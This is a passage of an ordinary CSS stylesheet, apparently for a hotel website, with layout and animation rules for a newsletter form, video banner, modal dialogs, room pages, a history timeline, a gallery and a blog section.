  margin-top: 0px;
}
@media (max-width: 767px) {
  .newsletter .title--section .pre-title {
    font-size: 17px;
  }
}
.newsletter > .container {
  position: relative;
  padding: 8% 15px;
  z-index: 2;
}
@media (max-width: 767px) {
  .newsletter > .container {
    padding: 12% 15px;
  }
}
.newsletter form {
  max-width: 750px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}
.newsletter form ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  -webkit-box-align: top;
      -ms-flex-align: top;
          align-items: top;
}
.newsletter form ul li {
  margin-right: 20px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.newsletter form ul li .label-wrapper {
  display: none;
}
.newsletter form ul li .field-wrapper {
  width: 100%;
}
.newsletter form ul li input {
  height: 60px;
  border: 0px;
}
@media (max-width: 767px) {
  .newsletter form ul li {
    margin: 0px;
    padding: 0px !important;
  }
}
.newsletter form ul .btn-submit {
  margin-right: 0px;
}
.newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
  margin-top: 0px;
  padding: 0 20px !important;
  font-size: 18px;
  background: #9F9364;
  color: white;
  width: 100%;
  height: 60px;
  border-radius: 0px;
}
@media (max-width: 1024px) {
  .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    max-width: 150px;
    font-size: 15px;
    word-wrap: break-word;
    word-break: unset;
    padding: 0 10px;
  }
}
@media (max-width: 768px) {
  .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    width: 100%;
    max-width: none;
  }
}
.newsletter form ul .btn-submit input[type=submit]:hover,
.newsletter form ul .btn-submit button[type=submit]:hover {
  border-color: #908559;
  color: white;
  background: #908559;
}
@media (max-width: 768px) {
  .newsletter form ul .button, .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    padding: 0 10px !important;
  }
}
@media (max-width: 600px) {
  .newsletter form ul {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .newsletter form ul input {
    margin: 0px auto 20px;
  }
}

.video-wrapper {
  position: relative;
  width: 100%;
  height: 0;
  background-color: #000;
}
.video-wrapper43 {
  padding-top: 75%;
}
.video-wrapper169 {
  padding-top: 56%;
}

.video-iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
}

.video-poster {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: 0;
  outline: none;
  background-position: 50% 50%;
  background-size: 100% 100%;
  background-size: cover;
  overflow: hidden;
  opacity: 1;
  -webkit-transition: opacity 800ms, height 0s;
  -o-transition: opacity 800ms, height 0s;
  transition: opacity 800ms, height 0s;
  -webkit-transition-delay: 0s, 0s;
       -o-transition-delay: 0s, 0s;
          transition-delay: 0s, 0s;
  background-color: #2A374B;
}
.video-poster .video-poster__content {
  position: absolute;
  width: 100%;
  height: 100%;
  color: white;
  text-align: center;
  background: rgba(42, 55, 75, 0.5);
}
.video-poster .video-poster__content span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.video-poster .video-poster__content i {
  font-size: 70px;
  margin-bottom: 0px;
  line-height: 1;
}
.video-poster .video-poster__content h3 {
  margin: 0 auto;
  font-size: 30px;
  font-weight: 700;
}
.video-wrapper--active .video-poster {
  opacity: 0;
  height: 0;
  -webkit-transition-delay: 0s, 800ms;
  -o-transition-delay: 0s, 800ms;
     transition-delay: 0s, 800ms;
}

.scenario.video-banner {
  font-family: "PT Serif", serif;
}
.scenario.video-banner .scenario__wrapper {
  height: 100vh;
}
.scenario.video-banner .scenario__wrapper:before {
  content: "";
  position: absolute;
  width: 0;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line 1.5s ease-in-out;
          animation: line 1.5s ease-in-out;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .scenario.video-banner .scenario__wrapper:before {
    display: none !important;
  }
}
.scenario.video-banner .scenario__wrapper .video__container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: -1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.scenario.video-banner .scenario__wrapper .video__container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: -1;
  -o-object-fit: cover;
     object-fit: cover;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container a {
  text-decoration: none;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container .play-btn {
  color: #fff;
  font-size: 40px;
  border: 2px solid #fff;
  border-radius: 100%;
  display: inline-block;
  background: rgba(0, 0, 0, 0.5);
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}
.scenario.video-banner .scenario__wrapper .video__container .toggle__container p {
  margin: 10px 0 0 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.scenario.video-banner .scenario__wrapper .scroll_container {
  position: absolute;
  bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0;
  right: 0;
}
.scenario.video-banner .scenario__wrapper .scroll_container a {
  color: #fff;
  position: relative;
  font-size: 20px;
  text-decoration: none;
}
.scenario.video-banner .scenario__wrapper .scroll_container a i {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  font-size: 60px;
  top: -38px;
}

.form-modal {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.9);
  z-index: 99999999;
  display: none;
}
.form-modal.open {
  display: block;
  -webkit-animation: fadeIn 0.8s ease-out;
          animation: fadeIn 0.8s ease-out;
  opacity: 1;
  pointer-events: all;
}
.form-modal.open .form-container {
  -webkit-transform: translate3d(calc(-50% + 0.5px), calc(-50% + 0.5px), 0);
          transform: translate3d(calc(-50% + 0.5px), calc(-50% + 0.5px), 0);
  -ms-transform: translateX(-50%) translateX(0.5px) translateY(-50%) translateY(0.5px);
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}
.form-modal.closed {
  display: block;
  background: rgba(0, 0, 0, 0);
  -webkit-animation: fadeOut 0.8s ease-out;
          animation: fadeOut 0.8s ease-out;
  opacity: 0;
  pointer-events: none;
}
.form-modal.closed .form-container {
  -webkit-transform: translate3d(calc(-50% + 0.5px), calc(100% + 100.5px), 0);
          transform: translate3d(calc(-50% + 0.5px), calc(100% + 100.5px), 0);
  -ms-transform: translateX(-50%) translateX(0.5px) translateY(100%) translateY(0.5px);
}
.form-modal .form-container {
  width: 489px;
  height: 561px;
  background: white;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
  min-height: auto !important;
  position: relative;
}
@media screen and (max-width: 520px) {
  .form-modal .form-container {
    width: calc(100% - 36px);
    height: 80vh;
  }
}
.form-modal .form-container .header {
  position: sticky;
  top: 0;
  left: 0;
  width: 100%;
  background: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 0;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .form-modal .form-container .header {
    position: absolute;
  }
}
.form-modal .form-container .header .logo {
  display: block;
  width: 200px;
  margin: 20px auto;
}
.form-modal .form-container .header .close-button {
  position: absolute;
  right: 24.5px;
  width: 17px;
  height: 15px;
  cursor: pointer;
  border: 1px solid #fff;
  border-radius: 100%;
  padding: 5px;
  background: #000;
}
@media screen and (max-width: 520px) {
  .form-modal .form-container .header .close-button {
    top: 20px;
    right: 15px;
  }
}
.form-modal .form-container .header .close-button path {
  fill: #fff;
}
.form-modal .form-container .form-content {
  padding: 20px 25px 0;
  overflow-y: auto;
  max-height: calc(100% - 71.7px);
}
@media screen and (max-width: 768px) {
  .form-modal .form-container .form-content {
    padding: 20px 15px 0;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  99% {
    opacity: 0.1;
  }
  100% {
    display: none;
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes fadeOut {
  0% {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  99% {
    opacity: 0.1;
  }
  100% {
    display: none;
    opacity: 0;
    visibility: hidden;
  }
}
.form-modal.video-modal .form-container {
  width: 1280px;
  height: auto;
  background: transparent;
}
@media screen and (min-width: 769px) and (max-width: 1440px) {
  .form-modal.video-modal .form-container {
    width: calc(100% - 200px);
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container {
    width: calc(100% - 20px);
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container .header .logo {
    width: 160px;
    margin: 8px auto;
  }
}
@media screen and (max-width: 768px) {
  .form-modal.video-modal .form-container .header .close-button {
    top: unset;
  }
}
.form-modal.video-modal .form-container .form-content {
  padding: 0;
  max-height: unset;
  overflow: hidden;
}
.form-modal.video-modal .form-container .form-content video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  outline: none;
}

.fancybox-slide--iframe .fancybox-close-small {
  top: -44px;
  right: 0px;
}

@media all and (min-width: 800px) {
  .fancybox-thumbs {
    top: auto;
    width: auto;
    bottom: 0;
    left: 0;
    right: 0;
    height: 95px;
    padding: 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: rgba(0, 0, 0, 0.3);
  }
  .fancybox-thumbs ul {
    height: auto;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 0;
    bottom: 95px;
  }
  .fancybox-thumbs > ul > li:before {
    border-color: #9F9364;
  }
}
.rooms__item {
  position: relative;
  display: block;
  overflow: hidden;
}
.rooms__item > .container {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50.2%, -50.2%) translateZ(0);
          transform: translate(-50.2%, -50.2%) translateZ(0);
  max-width: none;
  padding: 0 3%;
  z-index: 2;
}
@media (max-width: 768px) {
  .rooms__item > .container {
    -webkit-transform: translate(-50%, -50%) translateZ(0);
            transform: translate(-50%, -50%) translateZ(0);
  }
}
@media (max-width: 767px) {
  .rooms__item > .container {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    bottom: 3%;
    left: 0px;
    right: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center !important;
    -ms-flex-item-align: end;
        align-self: flex-end;
    top: inherit;
    -webkit-box-pack: normal;
        -ms-flex-pack: normal;
            justify-content: normal;
  }
}
.rooms__item:before {
  content: " ";
  width: 95%;
  height: 90%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1;
}
@media (max-width: 768px) {
  .rooms__item:before {
    border-width: 2px;
    height: 95%;
  }
}
.rooms__item:after {
  content: "";
  width: 80%;
  height: 101%;
  position: absolute;
  top: 0px;
  left: 0px;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
@media (max-width: 767px) {
  .rooms__item:after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    height: 100vw;
    width: 100%;
    bottom: 0px;
    top: inherit;
  }
}
.rooms__item .title--section {
  color: white;
  margin-top: 0px;
  max-width: 500px;
}
@media (max-width: 767px) {
  .rooms__item .title--section {
    font-size: 26px;
    margin-bottom: 0px;
    line-height: 1.3;
  }
}
.rooms__item .rooms__img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  right: 0px;
  max-width: 80%;
}
@media (max-width: 767px) {
  .rooms__item .rooms__img {
    max-width: 100%;
  }
}
.rooms__item:nth-child(even):after {
  right: 0px;
  left: inherit;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even):after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    height: 100vw;
    width: 100%;
    top: inherit;
    bottom: 0px;
  }
}
.rooms__item:nth-child(even) .rooms__img {
  left: 0px;
  right: inherit;
}
.rooms__item:nth-child(even) > .container {
  text-align: right;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even) > .container {
    text-align: center;
  }
}
.rooms__item:nth-child(even) .title--section {
  margin-right: 0px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .rooms__item:nth-child(even) .title--section {
    margin-right: auto;
  }
}
@media (max-width: 767px) {
  .rooms__item .button--line {
    text-transform: capitalize;
    border-width: 0px;
  }
  .rooms__item .button--line:before, .rooms__item .button--line:after {
    display: none !important;
  }
  .rooms__item .button--line:hover:before, .rooms__item .button--line:hover:after {
    display: none !important;
  }
}

.rooms--inside__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 767px) {
  .rooms--inside__header:before {
    top: 5%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    height: 80%;
  }
}
.rooms--inside__header > .container {
  bottom: 15%;
}
.rooms--inside__header > .container .button--all-rooms {
  font-family: "PT Serif", serif;
  font-weight: 400 !important;
  color: #9F9364;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 30px auto;
  width: 120px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rooms--inside__header > .container .button--all-rooms:hover {
  color: white;
}
.rooms--inside__header > .container .button--all-rooms:hover i {
  border-color: white;
  color: white;
}

.rooms__content {
  margin: 60px 0 100px;
}
@media (max-width: 767px) {
  .rooms__content {
    margin: 30px 0 10px;
  }
}
.rooms__content .content__scroll {
  width: 40%;
  display: inline-block;
}
@media (max-width: 1023px) {
  .rooms__content .content__scroll {
    width: 100%;
  }
}
.rooms__content .content__fixed {
  width: 55%;
  float: right;
}
.rooms__content p {
  color: #2A374B;
  line-height: 1.9;
  margin-top: 0px;
}
.rooms__content .title--section {
  margin: 0;
}

.room__featured-img {
  position: relative;
}
.room__featured-img img {
  width: 95%;
  border: 10px solid white;
  position: relative;
  top: 50px;
}
.room__featured-img:before {
  content: " ";
  width: 65%;
  height: 80%;
  display: block;
  border: 10px solid #e6e6e6;
  position: absolute;
  right: 0px;
  margin: 0 auto;
}
@media (max-width: 1023px) {
  .room__featured-img {
    /* display: none; */
  }
}

.room__facilities {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .room__facilities {
    padding: 30px 0 0;
  }
}
.room__facilities .title--small {
  margin-top: 0px;
}
@media (max-width: 767px) {
  .room__facilities .title--small {
    margin-top: 10px;
  }
}
.room__facilities ul {
  padding: 0px;
}
.room__facilities ul li {
  list-style-type: none;
}
.room__facilities ul li:before {
  content: "\f12c";
  font-family: "Material Design Icons";
  font-size: 20px;
  color: #9F9364;
  margin-right: 10px;
  position: relative;
  font-weight: bolder;
  font-weight: bolder;
  height: 100%;
  display: block;
  width: 30px;
  float: left;
}
@media (max-width: 767px) {
  .room__facilities ul li {
    margin-bottom: 5px;
  }
}

@media (max-width: 767px) {
  .rooms__gallery {
    padding: 30px 0 0;
    margin: 10px 0 30px;
  }
}

.rooms__nav {
  z-index: 1;
  position: absolute;
  height: 14%;
  bottom: 0px;
  width: 100%;
}
.rooms__nav > .container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.rooms__nav .button--back,
.rooms__nav .button--all-rooms {
  display: none;
}

.rooms__nav--fixed .button--back,
.rooms__nav--fixed .button--all-rooms {
  display: block;
  color: white;
  line-height: 25px;
  font-family: "PT Serif", serif;
  font-weight: 700;
  font-size: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rooms__nav--fixed .button--back:hover,
.rooms__nav--fixed .button--all-rooms:hover {
  color: white;
}
.rooms__nav--fixed .button--back:hover .circle-icon,
.rooms__nav--fixed .button--all-rooms:hover .circle-icon {
  border-color: white;
  color: white;
}
@media (max-width: 767px) {
  .rooms__nav--fixed .button--back,
.rooms__nav--fixed .button--all-rooms {
    display: none;
  }
}
.rooms__nav--fixed .button--all-rooms {
  color: #9F9364;
  font-weight: 400;
}
.rooms__nav--fixed .button--all-rooms .circle-icon {
  margin-right: 0px;
  margin-left: 10px;
  float: right;
}

.rooms__nav--fixed {
  position: fixed;
  top: 57px;
  background: #2A374B;
  height: 50px;
}

.overlay__content {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(42, 55, 75, 0.8)), color-stop(50%, rgb(42, 55, 75)), color-stop(58%, rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0.8) 0%, rgb(42, 55, 75) 50%, rgb(42, 55, 75) 58%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0.8) 0%, rgb(42, 55, 75) 50%, rgb(42, 55, 75) 58%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#cc2a374b", endColorstr="#2a374b",GradientType=0 );
  position: fixed;
  bottom: 0px;
  width: 100%;
  padding: 0 0 70px;
  z-index: 9;
  -webkit-transform: translateY(110%);
      -ms-transform: translateY(110%);
          transform: translateY(110%);
  -webkit-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
@media (max-width: 768px) {
  .overlay__content {
    padding: 0 0 50px;
  }
}
.overlay__content .title--small {
  padding-top: 20px;
  margin-bottom: 0px;
  font-size: 20px;
}
@media (max-width: 768px) {
  .overlay__content .title--small {
    margin: 0px;
    padding: 0px;
  }
}
.overlay__content .circle-icon {
  background: #2A374B;
  position: relative;
  top: -16px;
  left: 50%;
  margin: 0 auto;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 35px;
  height: 35px;
  font-size: 29px;
  line-height: 31px;
  cursor: pointer;
}
.overlay__content .slick-dots li:not(.slick-active) button:before {
  background: #e6e6e6;
  opacity: 1;
}
.overlay__content .slider--cards__item {
  border-width: 0px;
}
@media (max-width: 768px) {
  .overlay__content .slider--cards {
    padding: 20px 0 10px;
  }
}

.overlay--trigger {
  cursor: pointer;
}

.overlay__content--open {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.timeline {
  list-style-type: none;
  position: relative;
  margin-top: 15%;
  padding: 0px;
}
@media (max-width: 768px) {
  .timeline {
    margin-top: 50px;
  }
}
.timeline:before {
  content: "";
  width: 2px;
  height: 100%;
  position: absolute;
  top: 25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
}
.timeline:after {
  content: "";
  width: 20px;
  height: 20px;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
  position: absolute;
  border-radius: 50%;
}
.timeline .timeline__dot {
  width: 20px;
  height: 20px;
  top: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background: #9F9364;
  position: absolute;
  border-radius: 50%;
}

.timeline__media {
  text-align: right;
}
.timeline__media .slide--media {
  position: relative;
  right: -15px;
}
@media (max-width: 768px) {
  .timeline__media .slide--media {
    right: 0px;
  }
}
@media (max-width: 768px) {
  .timeline__media > * {
    width: 70%;
    margin: 0 auto !important;
    text-align: center !important;
  }
  .timeline__media .slide--media {
    width: 100%;
  }
}

.timeline__year {
  color: white;
  font-weight: 700;
  font-size: 42px;
  padding: 0px;
  margin: 0px;
}

.timeline__item {
  list-style-type: none;
  width: 100%;
  padding-bottom: 20px;
  margin-bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  position: relative;
}
.timeline__item:nth-child(even) .timeline__content {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}
.timeline__item:nth-child(even) .timeline__content:before {
  border-left: 10px solid #242E3E;
  border-right: 10px solid transparent;
  left: inherit;
  right: -19px;
  top: 15px;
}
.timeline__item:nth-child(even) .timeline__media {
  text-align: left;
}
.timeline__item:nth-child(even) .timeline__media .slide--media {
  position: relative;
  right: inherit;
  left: -15px;
}
@media (max-width: 768px) {
  .timeline__item:nth-child(even) .timeline__media .slide--media {
    left: 0px;
  }
}
.timeline__item:last-child {
  padding-bottom: 100px;
}
@media (max-width: 768px) {
  .timeline__item:last-child {
    padding-bottom: 0px;
  }
}
@media (max-width: 768px) {
  .timeline__item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    width: 100%;
    text-align: center !important;
    margin-bottom: 10px;
  }
  .timeline__item:before {
    content: "";
    width: 95%;
    height: calc(95% - 70px);
    position: absolute;
    display: block;
    border: 2px solid #9F9364;
    background: #2A374B;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
}

.timeline__half {
  width: 47%;
}
@media (max-width: 768px) {
  .timeline__half {
    width: 100%;
  }
}

.timeline__content {
  background: #242E3E;
  padding: 15px 35px;
  border-radius: 5px;
  position: relative;
}
.timeline__content:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #242E3E;
  display: block;
  position: absolute;
  left: -9px;
  top: 15px;
}
@media (max-width: 768px) {
  .timeline__content:before {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .timeline__content {
    background: transparent;
    padding: 80px 0 !important;
  }
  .timeline__content .text {
    width: 80%;
    margin: 20px auto;
    max-height: 180px;
    overflow: hidden;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .timeline__content .text:before {
    content: "";
    width: 100%;
    height: 80%;
    position: absolute;
    bottom: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0)), to(#2a374b));
    background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0, #2a374b 100%);
    background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0, #2a374b 100%);
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .timeline__content .text.content__excerpt--open {
    max-height: none;
  }
  .timeline__content .text.content__excerpt--open:before {
    opacity: 0;
  }
  .timeline__content .button--read-more {
    color: white;
  }
}

.timeline__end {
  text-align: center;
}
.timeline__end .timeline__content {
  background: none;
  padding-top: 0px;
}
.timeline__end .timeline__content:before {
  display: none;
}
.timeline__end .timeline__content .text {
  max-width: 760px;
  color: white;
  margin: 0 auto;
}
.timeline__end .timeline__content .pre-title {
  margin-top: 0px;
  padding-top: 0px;
}
@media (max-width: 768px) {
  .timeline__end .timeline__content {
    padding: 40px 0 !important;
  }
  .timeline__end .timeline__content .button, .timeline__end .timeline__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .timeline__end .timeline__content input[type=submit],
.timeline__end .timeline__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .timeline__end .timeline__content button[type=submit] {
    width: 80%;
    margin: 0 auto 20px;
  }
  .timeline__end .timeline__content .text {
    max-height: none;
    overflow: visible;
  }
  .timeline__end .timeline__content .text:before {
    display: none;
  }
}

.timeline__final-img img {
  width: 100%;
  display: block;
}

.gallery__wrap a {
  display: inline-block;
}
.gallery__wrap a img {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.gallery__wrap a:hover {
  background: #9F9364;
}
.gallery__wrap a:hover img {
  opacity: 0.4;
}
.gallery__wrap a:hover:before {
  content: "\f349";
  font-family: Material Design Icons;
  top: 50%;
  left: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  color: #2A374B;
  z-index: 1;
  font-size: 35px;
}

.cards {
  position: absolute;
  top: 0px;
  left: 0px;
}
@media (max-width: 1280px) {
  .cards {
    display: none;
  }
}
.cards .dot-card {
  display: none;
  background: white;
  width: 500px;
  position: absolute;
  padding: 15px;
  border-radius: 5px;
}
.cards .dot-card:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 20px solid white;
  position: absolute;
  bottom: -10px;
  margin: 0 auto;
  left: 0;
  right: 0;
}
.cards .dot-card.to-right:before {
  left: 18px;
  margin: 0;
}
.cards .dot-card .title--small {
  margin: 0px;
  font-size: 24px;
}
.cards .dot-card p {
  font-size: 13px;
  margin: 10px 0;
}
.cards .dot-card .button--read-more {
  font-size: 16px;
}
.cards .dot-card.open {
  display: block;
  z-index: 9;
}
.cards .dot--close {
  cursor: pointer;
  color: #777777;
  position: absolute;
  top: 10px;
  right: 15px;
}
.cards .dot-card__img {
  float: left;
  margin-right: 20px;
  width: 150px;
}
.cards .dot-card__img img {
  width: 150px;
  height: 150px;
}

.page--blog .page--blog__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 768px) {
  .page--blog .page--blog__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 90%;
  }
}
.page--blog .page--blog__header > .container {
  bottom: 15%;
}
.page--blog .page--blog__header > .container .title--white {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--blog .page--blog__header > .container {
    bottom: 10%;
  }
}
@media (max-width: 768px) {
  .page--blog .page--blog__header .submenu--header {
    display: none;
  }
}
@media (min-width: 769px) {
  .page--blog .page--blog__header .title--white {
    margin-bottom: 30px !important;
  }
  .page--blog .page--blog__header .button--complementary {
    display: none;
  }
}
.page--blog .content .title--section {
  margin-bottom: 10px;
}
.page--blog .content .subtitle {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 40px;
  letter-spacing: 2px;
  color: #222222;
}
.page--blog .content__fixed {
  width: 45%;
  float: right;
}
@media screen and (max-width: 1024px) {
  .page--blog .content__fixed {
    width: 100%;
  }
}
.page--blog .content__scroll {
  width: 50%;
}
@media screen and (max-width: 1024px) {
  .page--blog .content__scroll {
    width: 100%;
  }
}

.grid-sizer {
  width: 33.33%;
  margin: 0;
  display: none;
}
@media (max-width: 768px) {
  .grid-sizer {
    width: 50% !important;
  }
}
@media (max-width: 500px) {
  .grid-sizer {
    width: 100% !important;
    margin: 0px;
  }
}

/*--------------------------------------------------------------
blog PAGE
--------------------------------------------------------------*/
.blog {
  /*--------------------------------------------------------------
  blog SECTION
  --------------------------------------------------------------*/
}
.blog .blog-articles-section {
  padding-bottom: 70px;
}
@media (max-width: 1024px) {
  .blog .blog-articles-section {
    padding-top: 24px;
    padding-bottom: 30px;
  }
}
